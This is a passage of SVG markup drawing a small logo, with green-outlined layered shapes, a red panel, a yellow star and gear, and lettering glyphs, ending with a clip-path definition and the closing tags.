<path d="M0.291016 26.3149V24.8037L19.902 31.8985V33.4097L0.291016 26.3149Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.902 38.1477L0.291016 31.0529V29.5332L19.902 36.628V38.1477Z" fill="white"/>
<path d="M19.902 38.1477L0.291016 31.0529V29.5332L19.902 36.628V38.1477Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.902 35.7749L0.291016 28.6886V27.1689L19.902 34.2637V35.7749Z" fill="white"/>
<path d="M19.902 35.7749L0.291016 28.6886V27.1689L19.902 34.2637V35.7749Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.291016 26.3149V24.8037L19.902 31.8985V33.4097L0.291016 26.3149Z" fill="white"/>
<path d="M0.291016 26.3149V24.8037L19.902 31.8985V33.4097L0.291016 26.3149Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.7181 30.976L20.0303 38.1391V36.6279L39.7181 29.4648V30.976Z" fill="white"/>
<path d="M39.7181 30.976L20.0303 38.1391V36.6279L39.7181 29.4648V30.976Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.7181 28.6125L20.0303 35.7756V34.2644L39.7181 27.0928V28.6125Z" fill="white"/>
<path d="M39.7181 28.6125L20.0303 35.7756V34.2644L39.7181 27.0928V28.6125Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.7181 26.2463L20.0303 33.4093V31.8982L39.7181 24.7266V26.2463Z" fill="white"/>
<path d="M39.7181 26.2463L20.0303 33.4093V31.8982L39.7181 24.7266V26.2463Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M28.4041 2.40137H17.5869V23.7967H28.4041V2.40137Z" fill="white"/>
<path d="M11.0816 2.40097V2.22168H28.7546V27.587H10.9023V2.22168H11.0816V2.40097H11.2609V27.237H28.396V2.58026H11.0816V2.40097H11.2609H11.0816Z" fill="#C31425"/>
<path d="M18.1844 2.40137H11.0811V27.4081H18.1844V2.40137Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.6724 4.7751L26.903 4.869C26.8809 4.99404 26.8178 5.10819 26.7237 5.19343C26.6369 5.27024 26.5235 5.31007 26.4078 5.30443C26.3333 5.30648 26.2595 5.2905 26.1926 5.25779C26.1257 5.22508 26.0677 5.17663 26.0236 5.11662C25.8974 4.98192 25.8246 4.80589 25.8187 4.62142C25.81 4.43284 25.864 4.2467 25.9724 4.09209C26.0205 4.03227 26.0817 3.98426 26.1512 3.95171C26.2208 3.91916 26.2968 3.90289 26.3736 3.90424C26.4397 3.90216 26.5055 3.91491 26.566 3.9415C26.6266 3.96809 26.6805 4.00789 26.7237 4.05796C26.7881 4.12732 26.8323 4.2129 26.8517 4.30554L26.6127 4.37385C26.602 4.30966 26.5722 4.25015 26.5273 4.20309C26.48 4.16234 26.419 4.14099 26.3566 4.14332C26.3146 4.14293 26.2732 4.15283 26.236 4.17219C26.1988 4.19154 26.1669 4.21975 26.1431 4.25431C26.0828 4.36058 26.056 4.48257 26.0663 4.60433C26.0567 4.73151 26.0833 4.8588 26.1431 4.97144C26.1678 5.00444 26.2001 5.03099 26.2373 5.04883C26.2744 5.06666 26.3154 5.0753 26.3566 5.07394C26.387 5.07533 26.4173 5.06987 26.4454 5.05805C26.4734 5.04624 26.4985 5.02835 26.5188 5.00563C26.573 4.94268 26.6085 4.86576 26.6212 4.78364L26.6724 4.7751ZM24.9735 5.42396H25.204V5.68863H24.9649L24.9735 5.42396ZM24.7686 4.61288C24.7609 4.73552 24.7906 4.85762 24.8539 4.96295C24.8836 4.99728 24.9203 5.02479 24.9615 5.04367C25.0028 5.06255 25.0476 5.07233 25.093 5.07233C25.1383 5.07233 25.1832 5.06255 25.2244 5.04367C25.2657 5.02479 25.3024 4.99728 25.332 4.96295C25.363 4.91576 25.386 4.86381 25.4003 4.80923C25.4097 4.74125 25.4097 4.67231 25.4003 4.60433C25.4066 4.48068 25.3737 4.35822 25.3064 4.25431C25.2786 4.21772 25.2423 4.18846 25.2007 4.16911C25.159 4.14977 25.1132 4.14093 25.0674 4.14332C25.0217 4.14231 24.9764 4.1518 24.9349 4.17104C24.8935 4.19028 24.857 4.21877 24.8283 4.25431C24.7791 4.37017 24.7672 4.49847 24.7942 4.62142L24.7686 4.61288ZM24.521 4.61288C24.5173 4.49409 24.5346 4.3756 24.5722 4.26286C24.5955 4.19311 24.6333 4.12907 24.6832 4.075C24.7278 4.02736 24.7797 3.98701 24.8369 3.95546C24.9156 3.91359 25.0039 3.89304 25.093 3.89574C25.1722 3.89429 25.2509 3.91033 25.3232 3.9428C25.3955 3.97527 25.4597 4.02334 25.5113 4.08355C25.628 4.23109 25.6858 4.41664 25.6735 4.60433C25.6846 4.78789 25.6301 4.96944 25.5199 5.11662C25.4691 5.17778 25.405 5.22648 25.3325 5.25904C25.26 5.29159 25.181 5.30712 25.1015 5.30443C25.0208 5.30779 24.9403 5.29264 24.8663 5.26008C24.7923 5.22752 24.7267 5.17845 24.6746 5.11662C24.5767 4.97103 24.5315 4.79627 24.5466 4.62142L24.521 4.61288ZM23.3684 5.27884V3.92133H23.6074V4.45921H24.1112V3.92133H24.3502V5.27884H24.1112V4.68974H23.6416V5.27884H23.3684ZM22.4378 3.92133H22.6768V5.27884H22.4378V3.92133ZM21.584 5.41542H21.8145V5.68008H21.584V5.41542ZM21.8401 4.74096L21.6779 4.23722L21.5157 4.74096H21.8401ZM22.2841 5.27884H22.0194L21.917 4.97144H21.5499L21.4474 5.27884H21.1913L21.6609 3.92133H21.9084L22.2841 5.27884ZM20.2521 4.15186V4.51043H20.5083V4.68974H20.2521V5.04831H20.4314H20.6022C20.6504 5.02883 20.6899 4.9924 20.7132 4.94586C20.7629 4.76422 20.7629 4.57253 20.7132 4.39089C20.7077 4.34283 20.6867 4.29789 20.6534 4.26286C20.6257 4.22591 20.5868 4.19893 20.5424 4.186H20.2265L20.2521 4.15186ZM20.0131 3.92133H20.679C20.7488 3.94794 20.8105 3.99206 20.8583 4.04942C20.9087 4.11591 20.9464 4.19118 20.9693 4.2714C20.9837 4.37907 20.9837 4.48812 20.9693 4.59579C20.9833 4.6949 20.9833 4.79552 20.9693 4.89463C20.9458 4.97814 20.9017 5.05445 20.8412 5.11662C20.797 5.16623 20.7413 5.20433 20.679 5.22762H20.0131V4.63852H19.8936V4.45921H20.0131V3.92133Z" fill="#EC1C24"/>
<path d="M15.291 13.2613L15.2397 13.1674L23.8798 8.45458L24.6055 7.60935L23.8115 7.25077L15.3507 13.3467L15.291 13.2613L15.2397 13.1674L15.291 13.2613L15.2227 13.1759L23.7945 7.01172L24.9556 7.53251L24.025 8.6168L15.3422 13.3552L15.2227 13.1759L15.291 13.2613Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.9053 19.2975L25.1014 7.396L24.2562 7.11426L16.9053 19.2975Z" fill="#F2C616"/>
<path d="M16.905 19.2971L16.8281 19.2459L24.956 7.43835L24.2986 7.22491L16.9818 19.3398L16.905 19.2971L16.8281 19.2459L16.905 19.2971L16.8281 19.2545L24.2132 7.00293L25.2377 7.34444L16.9818 19.3484L16.8281 19.2545L16.905 19.2971Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M24.6055 6.62695C24.7308 6.62696 24.8533 6.66428 24.9574 6.73409C25.0614 6.8039 25.1424 6.90303 25.1899 7.01897C25.2375 7.13492 25.2495 7.26242 25.2244 7.3852C25.1993 7.50798 25.1383 7.62053 25.0491 7.70854C24.9599 7.79655 24.8465 7.856 24.7234 7.87941C24.6003 7.90281 24.473 7.88909 24.3577 7.83996C24.2424 7.79083 24.1444 7.70855 24.076 7.60354C24.0076 7.49853 23.972 7.37554 23.9737 7.25024C23.9759 7.08416 24.0435 6.92561 24.1617 6.80897C24.28 6.69233 24.4394 6.62694 24.6055 6.62695Z" fill="#F2C616"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.847 3.45996L15.1544 4.40764H16.1618L15.3507 4.99674L15.6581 5.95295L14.847 5.36386L14.0359 5.95295L14.3433 4.99674L13.5322 4.40764H14.5397L14.847 3.45996Z" fill="#FFF100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.0108 20.4582L20.0204 21.3974L19.807 21.1754C19.4426 21.4015 19.0407 21.5605 18.6203 21.645V21.9523H17.2799V21.6364C16.8278 21.5362 16.3989 21.3507 16.0163 21.09L15.7772 21.3291L14.821 20.3558L15.0686 20.1082C14.8243 19.7412 14.6559 19.3289 14.5734 18.8958H14.2148V17.5298H14.5734C14.6703 17.0632 14.8621 16.6214 15.1369 16.2321L14.8893 15.9674L15.8797 15.0283L16.1273 15.2844C16.4795 15.0586 16.8701 14.8995 17.2799 14.8149V14.4648H18.6459V14.8063C19.0972 14.8904 19.527 15.0647 19.9095 15.3186L20.1485 15.0881L21.1047 16.0614L20.8827 16.2919C21.1352 16.6667 21.3121 17.0872 21.4035 17.5298H21.7023V18.8958H21.4035C21.3115 19.3786 21.1164 19.8358 20.8315 20.2362L21.0108 20.4582ZM17.9629 15.3356C18.5441 15.3357 19.1123 15.5081 19.5954 15.8312C20.0786 16.1543 20.455 16.6135 20.6771 17.1507C20.8991 17.6878 20.9568 18.2788 20.8427 18.8487C20.7287 19.4187 20.4482 19.942 20.0366 20.3523C19.625 20.7627 19.1009 21.0418 18.5306 21.1542C17.9603 21.2665 17.3695 21.2072 16.833 20.9836C16.2965 20.76 15.8384 20.3822 15.5167 19.8981C15.195 19.414 15.0242 18.8453 15.0259 18.2641C15.0214 17.8755 15.094 17.49 15.2396 17.1297C15.3852 16.7694 15.6008 16.4416 15.874 16.1652C16.1471 15.8889 16.4724 15.6695 16.831 15.5198C17.1896 15.37 17.5743 15.2929 17.9629 15.293V15.3356Z" fill="#FFF100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.0811 23.1132H17.0574C17.4815 23.1562 17.88 23.336 18.1929 23.6255C18.3123 23.4602 18.4705 23.327 18.6537 23.2377C18.8369 23.1483 19.0394 23.1055 19.243 23.1132H28.6345V27.382H11.0811V23.1132Z" fill="#F2C616"/>
<path d="M11.0816 23.1136V22.9343H17.058C17.5183 22.9861 17.951 23.1801 18.2959 23.4892L18.1679 23.6258L18.0227 23.5234C18.1584 23.3347 18.3384 23.1823 18.5468 23.0796C18.7552 22.9769 18.9858 22.927 19.218 22.9343H28.7716V27.5873H10.9023V22.9343H11.0816V23.1136H11.3036V27.2287H28.3789V23.2843H19.2009C19.024 23.2781 18.8482 23.3153 18.689 23.3927C18.5297 23.4701 18.3918 23.5853 18.2874 23.7283L18.1764 23.8991L18.0227 23.7539C17.7344 23.4955 17.3739 23.3317 16.9897 23.2843V23.1136V23.2843H11.0133V23.1136H11.0816Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.2798 25.8199H26.5786L26.442 24.6843L26.2798 25.8199ZM25.5797 26.6736L26.0492 24.3684H26.8262L27.3043 26.6736H26.6725L26.6213 26.2638H26.2029L26.1432 26.6736H25.5797ZM23.9148 26.0418V24.9917C23.9084 24.8969 23.9244 24.8019 23.9615 24.7144C23.9986 24.6269 24.0557 24.5493 24.1283 24.488C24.2841 24.3748 24.4737 24.3176 24.6661 24.3258C24.8654 24.3161 25.0617 24.3765 25.2211 24.4965C25.2914 24.5574 25.3466 24.6339 25.3822 24.7198C25.4177 24.8058 25.4327 24.8989 25.426 24.9917V26.0418C25.4301 26.1331 25.4139 26.2241 25.3785 26.3083C25.343 26.3925 25.2893 26.4676 25.2211 26.5284C25.0629 26.6515 24.8664 26.715 24.6661 26.7078C24.468 26.7184 24.2731 26.6544 24.1197 26.5284C24.0468 26.464 23.9902 26.3833 23.9546 26.2927C23.919 26.2022 23.9053 26.1045 23.9148 26.0077V26.0418ZM24.4954 24.949V26.0845C24.4928 26.1417 24.5077 26.1983 24.5381 26.2467C24.554 26.2647 24.5738 26.2786 24.596 26.2875C24.6183 26.2964 24.6423 26.3 24.6661 26.298C24.6964 26.302 24.7271 26.2958 24.7534 26.2803C24.7797 26.2648 24.8001 26.241 24.8113 26.2126C24.8211 26.1704 24.8211 26.1266 24.8113 26.0845V24.949C24.8171 24.9036 24.8171 24.8578 24.8113 24.8124C24.7962 24.7858 24.7736 24.7642 24.7462 24.7505C24.7188 24.7368 24.688 24.7316 24.6576 24.7356C24.6286 24.7333 24.5996 24.7394 24.5739 24.753C24.5482 24.7666 24.5269 24.7872 24.5125 24.8124C24.5017 24.8455 24.496 24.8801 24.4954 24.9149V24.949ZM22.139 26.6565V24.3514H22.7281V25.2051H23.0611V24.3514H23.6502V26.6565H23.0611V25.6747H22.7281V26.6565H22.139ZM20.3717 26.6565V24.3514H20.9352V25.2905L21.3365 24.3514H21.9512L21.4645 25.299L21.9597 26.6565H21.3365L21.0718 25.8028L20.9352 25.9906V26.6309L20.3717 26.6565ZM17.8104 26.6565V24.3514H18.3995V25.2051H18.741V24.3514H19.3301V26.6565H18.741V25.6747H18.3995V26.6565H17.8104ZM16.0431 26.0247V24.9746C16.0367 24.8798 16.0527 24.7848 16.0898 24.6973C16.1269 24.6098 16.184 24.5322 16.2566 24.4709C16.4147 24.3558 16.6076 24.2986 16.803 24.3087C16.9993 24.301 17.1923 24.3613 17.3494 24.4794C17.4197 24.5403 17.4749 24.6168 17.5104 24.7028C17.546 24.7887 17.561 24.8818 17.5543 24.9746V25.1881H16.9652V24.9319C16.9751 24.8869 16.9751 24.8403 16.9652 24.7953C16.9507 24.7701 16.9294 24.7495 16.9037 24.7359C16.8781 24.7223 16.849 24.7162 16.82 24.7185C16.7898 24.7156 16.7594 24.7213 16.7322 24.7349C16.705 24.7485 16.6822 24.7694 16.6664 24.7953C16.6574 24.8404 16.6574 24.8868 16.6664 24.9319V26.0674C16.651 26.1204 16.651 26.1767 16.6664 26.2296C16.6831 26.2488 16.7044 26.2635 16.7282 26.2725C16.752 26.2814 16.7777 26.2843 16.803 26.2809C16.8329 26.2823 16.8625 26.275 16.8883 26.2598C16.9141 26.2447 16.9349 26.2223 16.9481 26.1955C16.9534 26.153 16.9534 26.11 16.9481 26.0674V25.7344H17.5372V26.0247C17.5414 26.116 17.5251 26.207 17.4897 26.2912C17.4542 26.3754 17.4005 26.4506 17.3323 26.5114C17.179 26.6373 16.984 26.7013 16.7859 26.6907C16.5856 26.6979 16.3892 26.6344 16.2309 26.5114C16.1604 26.4488 16.1053 26.3708 16.0698 26.2834C16.0342 26.1961 16.0193 26.1017 16.026 26.0077L16.0431 26.0247ZM14.8735 25.8369H15.1637L15.0271 24.7014L14.8735 25.8369ZM14.9674 23.8135H15.4626L15.1211 24.2062H14.8137L14.9674 23.8135ZM14.6344 24.3428H15.4113L15.898 26.6565H15.2747L15.2235 26.2467H14.8137L14.7539 26.6565H14.1648L14.6344 24.3428ZM13.0891 24.7356V25.2563H13.1915C13.2244 25.2616 13.2581 25.2571 13.2884 25.2434C13.3187 25.2298 13.3444 25.2076 13.3623 25.1795C13.3786 25.118 13.3786 25.0532 13.3623 24.9917C13.3794 24.9302 13.3794 24.8653 13.3623 24.8039C13.3461 24.7809 13.3242 24.7625 13.2988 24.7505C13.2733 24.7385 13.2452 24.7334 13.2172 24.7356H13.0891ZM13.0891 25.632V26.2638H13.2086C13.2397 26.2669 13.2711 26.2632 13.3006 26.2529C13.3302 26.2426 13.357 26.2259 13.3794 26.2041C13.3976 26.1197 13.3976 26.0323 13.3794 25.9479C13.3924 25.8773 13.3924 25.805 13.3794 25.7344C13.3637 25.701 13.3381 25.6732 13.306 25.6548C13.2739 25.6365 13.2369 25.6285 13.2001 25.632H13.0891ZM12.5 26.6565V24.3514H13.3538C13.5248 24.335 13.6964 24.3772 13.8404 24.4709C13.8954 24.5246 13.9372 24.5903 13.9623 24.6629C13.9875 24.7355 13.9955 24.813 13.9855 24.8892C13.9908 25.0025 13.9733 25.1157 13.9343 25.2222C13.8765 25.3245 13.7818 25.4008 13.6697 25.4356C13.728 25.4396 13.7846 25.457 13.835 25.4867C13.8854 25.5163 13.9282 25.5573 13.9599 25.6064C14.0261 25.7171 14.0588 25.8446 14.0539 25.9735C14.062 26.1475 14.0108 26.3191 13.9087 26.4602C13.839 26.5304 13.7546 26.5843 13.6616 26.6183C13.5687 26.6522 13.4694 26.6653 13.3708 26.6565H12.5Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.709 13.0991L23.9734 8.42052L24.8101 7.54114L23.871 7.11426L15.709 13.0991Z" fill="#F2C616"/>
<path d="M24.6058 6.62808V6.53418C24.796 6.53418 24.9784 6.60974 25.1129 6.74423C25.2474 6.87873 25.323 7.06116 25.323 7.25136C25.323 7.44157 25.2474 7.62395 25.1129 7.75844C24.9784 7.89294 24.796 7.9685 24.6058 7.9685C24.4156 7.9685 24.2332 7.89294 24.0987 7.75844C23.9642 7.62395 23.8887 7.44157 23.8887 7.25136C23.8887 7.06116 23.9642 6.87873 24.0987 6.74423C24.2332 6.60974 24.4156 6.53418 24.6058 6.53418V6.71349C24.4995 6.71349 24.3955 6.74501 24.307 6.80411C24.2186 6.86321 24.1496 6.94725 24.1089 7.04553C24.0682 7.14381 24.0575 7.25192 24.0783 7.35626C24.0991 7.4606 24.1503 7.55644 24.2255 7.63166C24.3007 7.70688 24.3966 7.75812 24.5009 7.77887C24.6052 7.79962 24.7134 7.78899 24.8117 7.74828C24.9099 7.70757 24.9939 7.63861 25.0531 7.55016C25.1122 7.46171 25.1437 7.35775 25.1437 7.25136C25.1437 7.10871 25.087 6.97189 24.9862 6.87102C24.8853 6.77015 24.7485 6.71349 24.6058 6.71349V6.62808Z" fill="#C31425"/>
</g>
<defs>
<clipPath id="clip0_8203_421954">
<rect width="39.9989" height="36.1996" fill="white" transform="translate(0 2.22168)"/>
</clipPath>
</defs>
</svg>
